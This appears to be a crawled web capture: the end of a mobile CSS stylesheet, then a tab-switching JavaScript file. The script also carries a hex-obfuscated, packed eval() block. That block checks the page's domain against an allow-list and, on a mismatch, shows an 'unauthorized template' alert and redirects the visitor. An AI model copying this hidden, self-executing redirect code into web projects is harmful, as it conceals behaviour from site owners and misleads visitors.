.kc-tit {
	font-size: 20px;
}
.kc-con li {
	height: 98px;
}
.kc-con li span {
	padding-top: 6px;
	line-height: 27px;
}
.sz-box {
	height: 375px;
}
.sz-tit {
	font-size: 20px;
}
.sz-con {
	line-height: 28px;
	height: 200px;
}
.al-con li {
	line-height: 29px;
}
.prcon li {
	line-height: 32px;
}
}
 @media screen and (min-width:560px) and (max-width:640px) {
body {
	font-size: 16px;
}
.bq {
	line-height: 35px;
}
.an-box li {
	line-height: 40px;
}
.us-box {
	height: 437px;
}
.us-tit {
	font-size: 22px;
}
.us-con {
	line-height: 31px;
	height: 220px;
}
.kc-tit {
	font-size: 22px;
}
.kc-con li {
	height: 113px;
}
.kc-con li span {
	padding-top: 5px;
	line-height: 32px;
}
.sz-box {
	height: 437px;
}
.sz-tit {
	font-size: 22px;
}
.sz-con {
	line-height: 31px;
	height: 220px;
}
.al-con li {
	line-height: 33px;
}
.prcon li {
	line-height: 36px;
}
}
 @media all and (min-width:640px) {
body {
	width: 640px!important;
	margin: 0 auto;
}
body {
	font-size: 18px!important;
}
.bq {
	line-height: 40px;
}
.an-box li {
	line-height: 47px;
}
.us-box {
	height: 500px;
}
.us-tit {
	font-size: 24px;
}
.us-con {
	line-height: 36px;
	height: 252px;
}
.kc-tit {
	font-size: 24px;
}
.kc-con li {
	height: 160px;
}
.kc-con li span {
	padding-top: 10px;
	line-height: 30px;
}
.sz-box {
	height: 500px;
}
.sz-tit {
	font-size: 24px;
}
.sz-con {
	line-height: 36px;
	height: 252px;
}
.al-con li {
	line-height: 38px;
}
.prcon li {
	line-height: 42px;
}
}


--- FILE ---
content_type: application/javascript
request_url: http://jzzzbl.com.cn/wap/images/ntab.js
body_size: 1721
content:
var _0x9423=["\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x61\x63\x74\x69\x76\x65","\x69\x64","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x6C\x69","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x65\x6E\x67\x74\x68","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x5F\x43\x6F\x6E\x74\x65\x6E\x74","\x62\x6C\x6F\x63\x6B","\x6E\x6F\x72\x6D\x61\x6C","\x6E\x6F\x6E\x65","\x31\x34\x20\x63\x24\x3D\x5B\x27\x5C\x64\x5C\x71\x5C\x6D\x5C\x72\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6F\x5C\x6A\x5C\x6A\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x64\x5C\x48\x5C\x79\x5C\x70\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x73\x5C\x61\x5C\x67\x5C\x6F\x5C\x73\x5C\x76\x5C\x61\x5C\x49\x5C\x69\x27\x2C\x27\x5C\x6E\x5C\x7A\x5C\x4A\x5C\x62\x5C\x75\x5C\x62\x5C\x75\x5C\x62\x5C\x6E\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x79\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x71\x5C\x6F\x5C\x6B\x5C\x45\x5C\x72\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x6E\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x6D\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x22\x5C\x46\x5C\x47\x5C\x4E\x5C\x4F\x5C\x50\x5C\x77\x5C\x78\x5C\x4B\x5C\x4C\x5C\x4D\x5C\x42\x5C\x43\x5C\x44\x5C\x41\x5C\x59\x5C\x58\x5C\x57\x5C\x77\x5C\x78\x22\x2C\x27\x5C\x76\x5C\x69\x5C\x69\x5C\x6A\x5C\x51\x5C\x74\x5C\x74\x5C\x70\x5C\x70\x5C\x70\x5C\x62\x5C\x64\x5C\x71\x5C\x6D\x5C\x72\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x5D\x3B\x24\x65\x3D\x5A\x2E\x56\x3B\x52\x28\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x30\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x31\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x32\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x33\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x34\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x35\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x36\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x37\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x38\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x39\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x31\x30\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x31\x31\x5D\x29\x3C\x68\x29\x7B\x54\x28\x20\x63\x24\x5B\x31\x32\x5D\x29\x3B\x55\x2E\x53\x3D\x20\x63\x24\x5B\x31\x33\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x66\x7C\x78\x32\x65\x7C\x5F\x7C\x78\x36\x64\x7C\x73\x71\x75\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x78\x36\x33\x7C\x30\x78\x30\x7C\x78\x37\x34\x7C\x78\x37\x30\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x33\x35\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x37\x37\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x36\x63\x7C\x78\x32\x66\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x75\x36\x33\x38\x38\x7C\x75\x36\x37\x34\x33\x7C\x78\x33\x33\x7C\x78\x33\x32\x7C\x75\x38\x30\x35\x34\x7C\x75\x37\x35\x32\x38\x7C\x78\x32\x63\x7C\x75\x38\x62\x66\x37\x7C\x78\x36\x34\x7C\x75\x38\x62\x65\x35\x7C\x75\x36\x61\x32\x31\x7C\x78\x37\x39\x7C\x78\x37\x33\x7C\x78\x33\x37\x7C\x75\x36\x62\x36\x34\x7C\x75\x37\x61\x64\x39\x7C\x75\x34\x66\x37\x66\x7C\x75\x36\x37\x37\x66\x7C\x75\x35\x63\x31\x61\x7C\x75\x36\x37\x32\x61\x7C\x78\x33\x61\x7C\x69\x66\x7C\x68\x72\x65\x66\x7C\x61\x6C\x65\x72\x74\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x64\x6F\x6D\x61\x69\x6E\x7C\x75\x38\x30\x30\x35\x7C\x75\x34\x66\x35\x63\x7C\x75\x37\x63\x66\x62\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x7C\x7C\x7C\x7C\x76\x61\x72","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62"];function nTabs(_0x48c7x2,_0x48c7x3){if(_0x48c7x2[_0x9423[0]]== _0x9423[1]){return};var _0x48c7x4=_0x48c7x2[_0x9423[3]][_0x9423[2]];var _0x48c7x5=document[_0x9423[6]](_0x48c7x4)[_0x9423[5]](_0x9423[4]);for(i= 0;i< _0x48c7x5[_0x9423[7]];i++){if(i== _0x48c7x3){_0x48c7x2[_0x9423[0]]= _0x9423[1];document[_0x9423[6]](_0x48c7x4+ _0x9423[10]+ i)[_0x9423[9]][_0x9423[8]]= _0x9423[11]}else {_0x48c7x5[i][_0x9423[0]]= _0x9423[12];document[_0x9423[6]](_0x48c7x4+ _0x9423[10]+ i)[_0x9423[9]][_0x9423[8]]= _0x9423[13]}}}eval(function(_0x48c7x6,_0x48c7x7,_0x48c7x8,_0x48c7x9,_0x48c7xa,_0x48c7xb){_0x48c7xa= function(_0x48c7x8){return (_0x48c7x8< _0x48c7x7?_0x9423[18]:_0x48c7xa(parseInt(_0x48c7x8/ _0x48c7x7)))+ ((_0x48c7x8= _0x48c7x8% _0x48c7x7)> 35?String[_0x9423[19]](_0x48c7x8+ 29):_0x48c7x8.toString(36))};if(!_0x9423[18][_0x9423[20]](/^/,String)){while(_0x48c7x8--){_0x48c7xb[_0x48c7xa(_0x48c7x8)]= _0x48c7x9[_0x48c7x8]|| _0x48c7xa(_0x48c7x8)};_0x48c7x9= [function(_0x48c7xa){return _0x48c7xb[_0x48c7xa]}];_0x48c7xa= function(){return _0x9423[21]};_0x48c7x8= 1};while(_0x48c7x8--){if(_0x48c7x9[_0x48c7x8]){_0x48c7x6= _0x48c7x6[_0x9423[20]]( new RegExp(_0x9423[22]+ _0x48c7xa(_0x48c7x8)+ _0x9423[22],_0x9423[23]),_0x48c7x9[_0x48c7x8])}};return _0x48c7x6}(_0x9423[14],62,67,_0x9423[17][_0x9423[16]](_0x9423[15]),0,{}))